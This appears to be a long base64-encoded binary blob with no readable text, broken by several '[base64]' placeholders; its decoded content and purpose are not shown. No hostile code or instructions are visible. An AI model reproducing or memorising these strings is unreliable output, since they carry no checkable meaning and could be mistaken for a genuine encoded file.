LnvgAFJOD3inE6b4AmpHLoPIIasXI7uTMm7AE7qRAkqlDIvjILsXBuDEgp1hLJkkwMk8LrggvscmodbeSV3OUG8tLs5tFg9vEvB3Mw040eDQb+wkwP86IvoMRJ9GVxFpRJEMAc/m8HzstMRkffDvF00IQA10St7CRqQHN5BKsBPxRRFowBG87hNlHASI7jxAnmZjNkqLMYkSgDhHKh1AP1DKqyUi3VnpM4jzOJiLMFhqaN3uBqnFMCorMpUcAAilEmkBCAYqsqu/9zSqk0CRviH6pR+KKQGc4SG6NuboaAQ4rsbtQSydRygZACPrUC7HAKLHSqLKLsB1BgR5rryuLwTu8RMNmuqQxiD6eKMeyCL+7PLxpTERWRYXAIAAmxrDojMi0jFmJHCfCjixguREVzEklUUhjPeIojJRfFiSguA/XpsOakBQyLFJLoBqLgBnqhTgwCAR4DMrDkBlat1GYsOIfRBV8OiX4v9nqBA58zEWgN135NAoJxSZf0BpRVWT8KSxEiSp21SqV1WhsC+YauK5Uit57QI+SGWzuCKfpHKWaKPZVMLteU+7wigozLLiuo294lHtsw/exR/f7zHukxSMIsD4tkLxj/YzHqb0mg6xvqIRl24P/[base64]/zdWHaMXlLUXhtHnepRXgQ5nLQ2JCAALahJJg9EAXu4GmLRomVVpgTd4XwIKg3BbcUL4aCtDrs7qfoIp9OACUIQ907Rr5XM+deoM3+UsvI0Gui3cEMf99tEv8bRe+FO62BbeGKNfqyowBsZBqyFvaSg0EFa9ApBLwmQyCrAivYSIJBZxh6OeuKhTxmAXZCY5DKViIW/Q4Cl4LPewSMawZFNZc5cGesExSmhyTNd0kwR1+ZJGfVcoY5cWKQzTWqCQlBJ3hVF3dVdZmdQfhPeFYVgjgkAJiTe3nFUPoFXZDGilluJqL2AIIuACxpWUHOhc0DWCzrBGCId7tzceC+Y/yf/M3MY3u5qKy6DrIPbwmJKpSjTnXrzYHKIBfisTUSdDURvTb+9McGNDM+/[base64]/A6se2TGiIAMqWHVVdTqh8+VW75J/boWJ0Rg/uaGTdltTgmmzlUKU9yEK6EOu1iCoICmGmBG61muXIF3TNYnNAi0qCJfh1WCwaz/jMIrNjy7wYsx4CYuJef4Kw6b5Qknu9v8is0sKsTL5zWD9lmKwaTUgABd2Zzg+c2WyOQN1QAsgRRAO2Dn0SbCKhwKbKDngQBAgAZB/A7EOCwUw4QP64AQKwZD/IUtCF24Bth7sWZGXqZ/lWq2tTHV/T6Fd1mgdeq9hWOlQGfmk1uqWQgRAxPqgFymCuJSQbAk8ek1luftspD6T4Ja9jWh12f3KTV7vlW2BiamquBkIFDCq5C5I/1vuDlSE6mJgw3ghRYN+zTi+BBBMLAM2lmgMAiCw7Mk4CLhTfgGqDaWe5qmeIMHCGAyvFE9TteAXRgaQcUE2UUDGRsBYl/QfDKCCLVhyGBmZnkSZs/utNUeuH8O6/xmgyfufmfS8lbWT+Xq9Y1g7tdV/[base64]/pHlX3ivs0cv6lisctwlknaLie7iQm83HaZigmzwVnIzvOiT/30tAGjIO0lSBiAIWVoAFMn32Bb8PJ3myrMAQRrI6XjF4ZbsP5XjnnbwmSGZkhTOcZAuaNAnGhjZFBg56JbAsyayIs8dPMFAXQpyUtbMPg1nwlmg69kZTm4gv/Zuou2aNF7d7m815cWS3H4bZjOC63uam/rtiIgiCshAirhEhgbyV5kCZogpL0ipNU1sicbuZBrTp2YnlUayxLcXuAOz/MctNk63krbL7zYu2DaMs5Yfm3oqyLSQrsk72IjFlr/YAwYPTSVQwnogZxwm5s/UQsC4JyRYaoncOIEAXP7BMffxE/E2gR+HJP/4awNWQ1ogK5hFYTmrSAJw56ffNbB259jtYJvIAOiAL1dNpJ9veWnlBhE4EobYihseCi80Cfq2yDOfFyWnRGWgLFVKeyuPWyTiwa4nWzl/NvTLroQHLoG48Fr2nEGBsuuSs5VO35RA77irKzo1xBRQ03iJBH03VKVQxB4o4i42Y2HQwl+wdLxqqkX7FHCqQGau5tAHRVMoA8yuRAK4QQM2ZBvgK5BFw6bHGAZ+btTltZHPrwBWtd597yRFa8Z2uUpHythPraCHTvDfAhifrCH4LCB+L6V/51c9HvN1eX0sX2ys7fbz86F6tCKb2nLyOzpIXzPAYOojmqoFDwDKNNhAA/wEJE0XuOZCFc4HB0Z/J0zP5PSIQUQIAESxgBjfydEq4NmWkB26GRjogDGRqCsC+Ef5Bnwi7yCBb/eQEhlPV5IUH3xUV7KU5e8aRTjXTbyh/HlKv/+m1A7RVkEiAEgROn5R1CPCIMGI+iJcCGCCIYQL1yoRLFShCWMllRCwrFjxzkgQSYRSQMFjSQ0UqbMQCPDtwwZrrn897JZzQzNrjXbufMbT57/[base64]//S8H6jwwkKJECtewqhx48aPHIU0RxIoDHiSSgiGJpNSLp3mk0s2RTgUcUQJ5dM132T44IZKyeShbLIhkEw0EHRFYolbVYWAilSBBRYE0SBA1oxkmSUIIEoIchgygmiRY1277EWYFGP/aNHCGG2tVZcgQQ7JlhjIjKHDjGMpFgUKk1EGggQgXPaPAWDaZlsUaqhm5pmgsQabZ5vRcEMGnrnpWi8G3HDbZpvp5lshwKFQmW/aBSrooIQWauihiCaaHHj/[base64]/0AMW2du1ukmDXUaQCdubW6WsZ6+EdGbBCSXXIgEiqas8sost+xyot15F3Ojx0m6HXHpmcdMenqExx5C8dG30NASNWRqRZWkqhFHlnzUtEgDohArSrWyxCyEWO+E9bC//krhr8Xa5BOyH5b9IcMwqaE2bgY0ReI2MrqYLbYIWNvAVFNtpRiNZOEy7hhR6IgMHFKchddeY7xLpBJmEZ5XW4ob5gsygHzLr78tUNbHCCBYRkQhX4KJm2ttx9YwTLSxpnrEqIf2Wtue0YknmLPX6fHtu/3mp58lfyGB77+/LPzwxBdvfKLC/NNd8jYT9Oh4ykcKaXvpecepz/[base64]/JCMNcqk78pFQdMwjpAI5SvPcUY1zjFQd04hG5SkvecmThjGaJ55KSUo9/8iZHqr3j4NkjzgKIVp9GiIRpCUtI0sDkIAGFKs5nIRWKrHa/[base64]/O6oqMDEF5f6hpYZgzjLe+V3/x7FKDTSkjixvON21AhH7thsZt4RoyhR2Z2petUYaZSUWIUhAiTQAAZM+Mcy/qGAucqVIHbNqwLuyte80nWuy9hrXfGK1736Va5xvWtg/0oQwd7VsJAdbF/pKlcFSBavn6ABEkQgDar+karPSyOjnOPH0saylVFV4xiJ87zvzOy0rh3lKWnZ2kfJ7GbV2+V6tBe07/l2mEUrXyXUZz5VuWoO7WsmSuC3kpZQAiY1ia42p6u/ANqkfsX6ZkwCaE6ZpHOBojsBCOZJgvKalwQ4SO8I8omCG7SgBSgYaXzfS1/6okCHBSUFff950LIUSaNrEYO6HKAWvqBFL3wBBFuUZP+YwKylLWIYg37/[base64]/OMavw5nOL9pTnT/UoIGRgAvA9nZB0KgFwdWSK8Vpk1tD5RBOL2hbxm+8N5tf+Hb4G6BcN7whi8oodxfuO8+AXEWZASJR+Qq8LrGoMIcteVehsEXMnwR0jcIdEo0ksAHfMg5H14GdHUiohHfJJvXYAzFFMvYwz+WOxbH+MUj8xPGsfiFQmjxd1tUqglw/IIc79hlXGWOMCwNVrVeNdJolMajsdqozpLVHsaIai0J4lVP0+DKy/gGEiJQxu7IXNHKM7qPj+5KpceM0TZ/uniOzvSvKm+MNr961JPOdZlTXetRZ/Q/bEaMCCDhG5ZlAg1EsOS0jnVSyoHyysdKaZnXXciMXrnzHq13nkcv/[base64]//LQYM1Vxw9ZoOvtChw1IOKZh7FETN6B0s8qIPiYTM99lTCMEuNIgI0sGcwUAlnpHccOHM1Uxy0NHMpN4RY+FqPNkcx42RJ51o8Bz1kRBDVUymVYj07I2oIYWrAhWpIgwT/wQisxgiY9yrMtFwpAU3S1CDNoCuBqGv3sxP/4yEC9GvFpgbJJjrJZgQNJF7w9A9Y0Apr8Ad/QAaaSAY5AAC+4AuPAAA5MIoA8Ag5sAb/wG4Ddjhj8AdjsAZrkBbr4gAUZX2AQADMpwQvQFF4sSQWJQiJoAQAsC6Hw27oon6BIQZ1IQafiBdj8A9acF86pEOYMHAatlJAJESisxlERDv/uYM7P8UbQfR/[base64]/y2gXyMFX1pACrpTfBXVLu0SUeN3Iw3VUfkmBcr4YDAklw4ACG8AX+/1Tx4gT1oiXgazbNvojW1CO3qSO7sBm71hAIWAGXwigBonVCWzm1l0VO74bQ74gCaACW9gAkJAjxOoBCqTchy5g86zd2P3dBo5M/0YhGKEkS6JVf74aCq4ciZYCYGVBE8lkZP2knG3PCKpkRmokc5pk0I2ZCYJkx1pgUNogjVJnz4meMqTBHWFBCmIhc3Rd6o1giZ4aTuYaB25gcaRoBa4aILHhTRDHuQBVdKzhjzXM/GBlJ7CeEwpPkcDlU3QKnS4BKfACJWgh3PwA7jAhwkCXYDoEqUnIf8RcojGIkDb9Wv/YAShs2xpyQU9kInU5wBrAAg6xgUEQABYEHx/QABvgAog922Y8G2FoAP3JY31lU838A9Y+k9VqgPv9QXR6E9UKm6JcC+9SEJ3cRcVhUJ2gS4Ppn5Q4gs3MqS0CG7chgK4twD0ZHAFUzCY8Q+6wTYeE0SiE6ivSUV6wicwhnEv9mISIGMy1pu/+QWNQKlfIJxLFYEeQHITeHKKUnQ1R4PziXQZaXfYGZCx5KAWCKqsaoSrZaqVYFn+KQxGOILSoXcFWp+hClb12XbbmYMneJMBGZIViWj4OIPtiYTS0JBM8Gfeqaunap3+eGnMQ5DLA6pUGIRSNqz/D4qPphqdV+iTjPY8ImAPl5Ie6MopG6oHpPZb3wN5xGRMdKg+rHI+WrAEU6B5SfADskJrNFBrz7UrMipdY4MUxyJsiJij6fQlXyJeIEAIOJAGmVhCQsoFxWkC8/gPXMAFSfoCmHADvQBUXKpuVNpeW+pPVSqa9TWa5EalKBtf9KYXDlA4OSIIv2gXacpg6aeZyjhDvuAABDAGR4qKdtoCXBBt5TUZXXIC9qcbgMp/hhqbUft/9lcIInObQnWAj+qou7mOv1Op39YImJBUSiVyxYmcaOuph5KrF6ieIZmFz6pWADq3HPmB09qeGLlkrNWRovCCSUCqCdmc+Nmg6Tm4/223KNXJttN5gwvKtjgYrGzruFInHnOwDHXAWb4aoPS5nSb4n52rn59rk0UnKcYwDqU7nsYxDv9gunm0rTczdjIjoZymeJ5yCfLBlO9aTKcSlXTIEVNwPkugBEgwEiQRK573eTexIfkTo82QTdgklgiUo5RAEJDYQM2We0BafWjwAkmFCv/wAVw0AmBUbr0QBfuUbfFVslSqvl3aG+u7vivLbYi5fALVpQqmjBUlCG/wBzYbQ3rRUFAiGD3rUYOzb2PABc+nBEd6fATxBVgQbQugp6bZJQzktIWqbFJbcYcqMiCAAkQAY2XQwY/Km5FKMo0gASdMqY1QqQ74AWXLVP84hmPH2amJclWCq63xuRz0+ZLqaZ9iZ51eCEsfSAMKEA5XZ63Yynd8556Nu6vKscOQVoMFqsM0OKAjCK2URpDKEw4KQAOjmrfmiWgzGKzGoaz6Cbv/MJ4aoAEEUQ7joAFuzMbIAcfjGR5jpKAyIylpaBy7dBB+PDT1Aa+lEgFzuCodQaJUiQG3gAspigv/ylwwQQMC+5UDixMDtHrXkGzE0UAgoJZp0AqcmAMOgAVvQBkj4Du+gaUogDpYqsrq1r7r26Xypb5eurKKCV/L9wVjqgNvcJnjMlEkhG/rEkLJWMzKCBgz0IyHwwWJcIvklggo0AOyYAULAG3mpbS1uUD/[base64]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[base64]/EGqK0QSrKySjABSo6yrcruzWcOxvUAVIgpLexKzeUtMRBHMcJHD0bnD/Zo0coiDEAk7h5hMrJ/[base64]//KQ54MyBtPCjlgA74qj8HAgv9c6j9ayh2lKh3LA95LMCQeY/6IJmOirB8nLAySAIimAMdsLhf0AED6DgcCjEN5EAfAqJTMYB/4BEg4bmnesieMwlMKIQaSQYI2BEazBEamTkE0Bqtyf9IKZrQGcSxn/[base64]/g9xNiBY0Sf3NRF2wrFvPgKSkS1ewmHZUACNbVTv2zEWykOxaDVe3PO20AOvJD/[base64]/9vFv507u0lWqkHrmQ2ti8F8ekHiZIr1NVNs1AtsDsxDuVhnFx1QhY/yfoWg3dO4d1kBbdyj5poqYdqIxKREzy4QfqCq9jC6+1lQy1xQAMiNvP0L42qEagLVpABc7CxDQRgLVz27Uv9Q1hmE3JzUaC2UYCeg72C5gEGocF0i/qsA4Iyg6CGt3884pkZceBY9aDg9ZLmA3XjYD74KhpbRkJU5kkwIU5SAIaQIEkSIIH1IGR+oVfaAEOMQLj5UAiGIG8WjEbK6owTNd1fTkUkCIEtREYiQIKnVAG5VcIQFApOiquidAaqaKALRLzRYk1LNgnqSq3OQiHpbMRhdg9nDq+atGf/EmmbAAuzNGQDdml3Ngc1VGPHaoezVH+tVEfNWD9bYCL3UInSf+ytllZSTucrIyIqQMED10Ilk26pFucLdVZnc2ShSjMb2tE6PE0Ne1LbqlFZ3RczZNapdWMMW3ToLWtWhmvO5WW1dzhFw4vzatGGliGJPBaq5UWH2baH/481zqndOqtSJ0HXRPbbUM26xEA4ooM4lLbaXFh4QKNR/VaFqaW3+MDz0DbaSLNWrREaTlhriViHzZTbUiC3VBT7wvMNT5ifJGE9Yvc+HrO91K/5YA/gqk3b/yX4eivCBogYv03r3CFEBABV0jW76wo8SxA120W2XU4fczda/XdayWdMmgB4Q3e+EQJuHoVLuijc40Rj9wRjDyqrmEbGqtI6O1e740GfdX/1+6NhnuNwaxp3vvtsbBREvT1QRQwWKsSMiWokpldK66ESyXQWSwhBbfDURrlWKTsWH894P71Xxw9KnD2X6ZMYABeyhY92bVDGymxQi9Vgn/[base64]/jBodqKLFG/9bUBc+De9aEC5mNKpnzPJmHkzga4OT1/OSb4EnhtTBIOIUsaUutWIMXuIHrbeWMfFAbuYEyeKJ62AYEHaoM0JpoSIZkeGzIjmzI3lcsUlArcl7y3ZGxSRLPPl8xepIhO7I3kJJ6NqM3mJIsoWYgFVJsHkr+Bef/7WbwHcoakW1xNmByHlkhxQW4Q2comcojXVnD2eDBAQQtSAQtCGF4vmcnXYiZFeHUA+NOlNO7rFqjnp7N05YcVuiKxgucBlrwltOjvsswtW6Jdq0gDgfq1uFT3TxMo+OvzT369oresu/vMuLeik3Cxdt72TX0PmGJLuH/9ugX9tpvS+gSRmhhCP+H3ahG/[base64]/rXz2ZbtjS3nBdYBXEDnk2USKolge27uDW7L5F7unW3u55ZLJfBnsAhNH55TYbNva7xoTOPvWozv18JuJM49P9V0YKva1aTj7l5Tpm1vghYFGFCAOSBhMMb00CxqQOX/2lMHNhcO9VVcY++7aNUk6oMmWl6bUwVval8ndaNO2oyeg2Wog3ng74yWWnsJDj0eBwtQTguPXG6/cIC61XzKp/tCIM4lqPzqarD4r7DOThZn8fGwqO9MOEaA1kpQn4Wrx5NZgre2Vtvl3QGBifXsCaL4gAVYKy34hURgG0woAxqUu6Jq0ASNAi97Il6u3od/bF7WZQgA3y8PZgW1OQhFqh4RcyQhZpFEAVIggJ2UGishBZQF4S+AUd7WWAUeKtoW5zyfEZH9Vz3P7dhWYJoHYBqFSi4E7jOckikpJL7SUpYdg8JR7kPfUnx+dECwNbzFW/JG6BTe+gin9iO2bktH/3CvlVME1wxpp3VOd705Xfv+Dgyijhe/sHSjrXSnBWO//NNlR+EI31oYvnvRm2nBAHY87vTynvasj1re9No5cJ5STHvB56W8t4B8sZ9tx3D4qiX2S7/5ircO18boKChfTQ6GKvFF9uquYAZIXnHVh3cFE88ZL0971OTaVRne7V3f5V0iAHgJ6INQeYExwEI2hKsv4Miee/iN3wakgivsrewKbdDI1t5W3tHMbt4b6/ILXSoiIWYmuYEvWOYgk5K2O0M2k/mZh9AfFVkevfmjnJH+tdHbRgB6wHndftAELn8qOuc/19815MmdBAhSArW8eUNQi5KEBAD9GaMEkpaICf8BJaxoERBGjEz+cezI0YI0Cx49StMGkqO0fyZDmmwp8l/KkR9j/[base64]///917lPL5999HUL5/A/[base64]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[base64]/eZHIskkCKu3MegCMg04gLVXPvNXIC01putFof/TJD8udadRUwLw